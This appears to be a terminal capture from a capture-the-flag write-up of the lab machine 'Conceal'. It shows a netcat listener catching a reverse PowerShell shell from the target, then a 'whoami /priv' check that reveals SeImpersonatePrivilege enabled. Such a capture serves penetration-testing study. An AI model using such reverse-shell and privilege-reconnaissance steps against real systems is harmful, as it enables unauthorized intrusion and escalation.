 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.116] 49702
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
PS C:\Windows\SysWOW64\inetsrv>